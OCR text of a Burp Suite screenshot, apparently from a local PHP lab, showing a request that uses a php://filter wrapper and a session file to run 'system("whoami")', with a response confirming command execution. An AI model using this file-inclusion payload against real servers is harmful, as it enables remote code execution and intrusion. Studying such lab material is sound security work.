 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 5 × 6 × 4 × ...
Send Cancel < > Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /base64Session.php?file=
php://filter/convert.base64-decode/resource=../Exten
sions/tmp/tmp/sess_evil HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 27
4 Pragma: no-cache
5 Cache-Control: no-cache
6 sec-ch-ua: "Chromium";v="110", "Not A(Brand";v="24",
"Microsoft Edge";v="110"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.63
11 Origin: http://127.0.0.1
12 Content-Type: application/x-www-form-urlencoded
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1/base64Session.php
19 Accept-Encoding: gzip, deflate
20 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q
=0.5,zh-TW;q=0.4
21 Cookie: PHPSESSID=123
22 Connection: close
23
24 drunkbaby=system("whoami");
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 07 Mar 2023 06:42:33 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.4.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 75
11
12 □□□□□□□]zqftmqftmqftmqftmqftmqftmqftmqftmqftmqftm
qftmqftmqftmdrunkbaby\lenovo
13
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 1
Request Cookies 1
Request Headers 21
Response Headers 9
Done 428 bytes | 47 millis